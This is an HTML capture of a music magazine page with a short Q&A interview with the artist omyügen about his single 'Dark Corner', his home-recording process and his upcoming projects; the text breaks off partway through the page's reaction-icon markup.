	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Q&#038;A: Five Minutes with omyügen</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Q%26A%3A%20Five%20Minutes%20with%20omy%C3%BCgen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-beneath hero-m sidebar-on sidebar-right layout-side-info hero-fi-off post-35300 post type-post status-publish format-standard hentry category-magazine category-reviews tag-dark-lo-fi tag-hip-hop tag-pop tag-singer">
				<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2 no-fi-wrap">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
		<div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">4 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Q&#038;A: Five Minutes with omyügen</h1></div></div></div><!-- .meta-wrap -->		<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Q%26A%3A%20Five%20Minutes%20with%20omy%C3%BCgen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fqa-five-minutes-with-omyugen%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p>&nbsp;</p>
<p><strong>Omyügen</strong>, the moniker of innovative US-based singer-songwriter, producer and filmmaker <strong>Michael X. Schallert</strong> returns with a new single, ‘<em><strong>Dark Corner</strong></em>’, released on November 3rd, 2023 via <strong>Omyügen Records</strong>. The track was mixed by <strong>Sean Dorrian</strong>, who worked on a number one billboard song with <strong>Breaking Benjamin</strong>, and mastered by <strong>Chris Athens</strong>, who has worked with the likes of<strong> Drake, Kodak Black, Hollywood Undead</strong> and <strong>Joji,</strong> to name a few. Sponsored by the Wyoming Art Council, the US-based artist has worked as a producer for rap artist <strong>Gunnr</strong> and had his music featured on <strong>UKTalk Radio top 10 charts</strong> for Feb ‘22. In addition, ‘<em><strong>Dark Corner</strong></em>’ has already premiered and received support from <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://earmilk.com/2023/11/02/premiere-omyugen-unveils-the-alienation-caused-by-anxiety-on-dark-corner/"><strong>EARMILK</strong></a></span>. The track is emotionally potent and moody &#8211; it is a somber slice of the mind of someone feeling so alienated by anxiety &#8211; a widespread experience in the digital age. We took some time out the speak to him on all things music, life and creativity.</p>
<p>&nbsp;</p>
<p><strong>Set the tone for us. Why the arts?</strong></p>
<p>Honestly i just make music because i love it. I love the feeling of creating. It&#8217;s the best high in the world.</p>
<p>&nbsp;</p>
<p><strong>Which comes first when you’re producing – the sound or the idea?</strong></p>
<p>It really depends on the song. i tend to think a lot, so I&#8217;m always coming up with new song ideas like lyrics, different types of sonics I want to try, etc. But most of my songs start with the sound first.</p>
<p>&nbsp;</p>
<p><strong>Does your material feature any collaborations?</strong></p>
<p>No</p>
<p>&nbsp;</p>
<p><strong>What’s on your current playlist?</strong></p>
<p>Lately I&#8217;ve been on kind of a dreamy wave, so any music that fits that category, I listen to. there&#8217;s artists like king krule, d4vd, gibran alcocer, etc</p>
<p>&nbsp;</p>
<p><strong>Tell us about the chemistry you have with your fans on stage.</strong></p>
<p>Sadly, i have yet to perform for my fans, but soon! i hope to have a good connection with my fans when on stage.</p>
<p>&nbsp;</p>
<p><strong>What techniques do you experiment with to get your original sound?</strong></p>
<p>Nothing too crazy. I just mess around with different instruments and chords until I find a sound I like and then add my own vibe to it. I don&#8217;t really know exactly how I add my own vibe tbh. it just kind of comes to me.</p>
<p>&nbsp;</p>
<p><strong>Take us through a day in the recording studio.</strong><br />
Most of the time I&#8217;ll open ableton live and then just mess around with different sounds til I have a good beat I wanna use. after, I kind of just hum without lyrics until I find a flow that I feel matches the beat and write lyrics to that flow. once I have the lyrics I&#8217;ll record the vocals. I typically will record like 8 different layers for each section and then end up only using 2 or 3 of them. once I have everything recorded i get a rough structure and mix then move on to the next song, there will be days where record 5 + songs and days where I only record one, so each day in the studio is different.</p>
<p>&nbsp;</p>
<p><strong>Was there a specific moment in your life where you thought, “this is what I want to do”?</strong></p>
<p>Qow that I think about it..im not too sure if there was specific moment. I kind of have always been obsessed with music as a kid growing up &amp; when I got my own music equipment when I was 18, it turned into an obsession of creating music.</p>
<p>&nbsp;</p>
<p><strong>What do you keep close by while you’re playing a set?</strong></p>
<p>Water</p>
<p>&nbsp;</p>
<p><strong>Any emerging artists on your radar?</strong></p>
<p>Yeah, i really like jack dudely, samir knox, shxrda, jeff vibes, and a lot of others. those are just the ones I can think of right now</p>
<p>&nbsp;</p>
<p><strong>What gets your creative juices flowing?</strong></p>
<p>Chaos tends to get my creative juices flowing. it sounds a little weird, but I recently realized that some of my best songs were created when I was overwhelmed with the world around me. But also being in environments that feel zen and calm help get my creative juices flow. Also, for short films, going on walks and exploring random places with my camera and tripod gets my creative juices flowing.</p>
<p>&nbsp;</p>
<p><strong>Take us through your collection of gear, tech or software that accompanies your creative expression.</strong></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-19600" class="block-wrap-native block-wrap block-wrap-23 block-css-19600 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="19600" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34216 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews tag-exclusive-interviewhousemelodic-housemelodic-technoprogressive-technotechno" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/qa-5-minutes-with-jeremy-olander/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/DSC00626.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/qa-5-minutes-with-jeremy-olander/">Q+A: 5 minutes with Jeremy Olander</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:01:50+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:01:50+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34216"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>I use a MacBook Air, Ableton Live, a neumann tlm 102 mic, and an audio interface. I own a guitar I barely know how to play, so I&#8217;ll occasionally use that to make a song. I use the piano here at my college sometimes too!</p>
<p>&nbsp;</p>
<p><strong>Any side projects you’re working on?</strong></p>
<p>Yes. I&#8217;m always working on side projects. right now I&#8217;m working on a new song called &#8220;bright eyes&#8221; and a couple of eps for next year</p>
<p>&nbsp;</p>
<p><strong>How have you refined your craft since you entered the industry?</strong></p>
<p>When it comes down to finding my own sound I feel like just experimenting around with new sounds and genres has helped with my craft. also going in without any expectations of myself and just letting the sound flow through me freely helped me refine my craft and create something that sounds like me.</p>
<p>&nbsp;</p>
<p><strong>Breakdown the news for us: what can we expect from you this year?</strong></p>
<p>For the rest of the year I plan on dropping one more song after dark corner. imma try to make a lot of one min short films too!</p>
<p>&nbsp;</p>
<p><strong>Famous last words?</strong></p>
<p>live freely with purpose.</p>
<p>&nbsp;</p>
<div style="left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;"><iframe class="zeen-lazy-load-base zeen-lazy-load" style="top: 0; left: 0; width: 100%; height: 100%; position: absolute; border: 0;" src="about:blank" data-lazy-src="https://www.youtube.com/embed/7vyutfA1ow8?rel=0" scrolling="no" allowfullscreen="allowfullscreen"></iframe><noscript><iframe style="top: 0; left: 0; width: 100%; height: 100%; position: absolute; border: 0;" src="https://www.youtube.com/embed/7vyutfA1ow8?rel=0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></noscript></div>
<p>&nbsp;</p>
<p style="text-align: center;"><b>Follow omyügen:</b></p>
<p style="text-align: center;"><a href="https://www.omyugen.com"><b><span style="color: #0000ff;">Website</span></b></a><b> &#8211; </b><a href="https://www.facebook.com/p/Omy%C3%BCgen-61552211065884/"><b><span style="color: #0000ff;">Facebook</span></b></a><b> &#8211; </b><a href="https://twitter.com/omyugenn"><b><span style="color: #0000ff;">X</span></b></a><b> &#8211; </b><a href="https://soundcloud.com/omyugen"><b><span style="color: #0000ff;">Soundcloud</span></b></a><b> &#8211; </b><a href="https://www.tiktok.com/@omyugen"><b><span style="color: #0000ff;">TikTok</span></b></a><b> &#8211; </b><a href="https://www.youtube.com/@omyugen/featured"><b><span style="color: #0000ff;">Youtube</span></b></a><b> &#8211; </b><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.instagram.com/omyugen/"><b>Instagram</b></a></span><b> &#8211; </b><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://open.spotify.com/artist/6RV4zio9pxPiIKu2LHlQ0K"><b>Spotify</b></a></span></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/qa-five-minutes-with-omyugen/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="35300"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
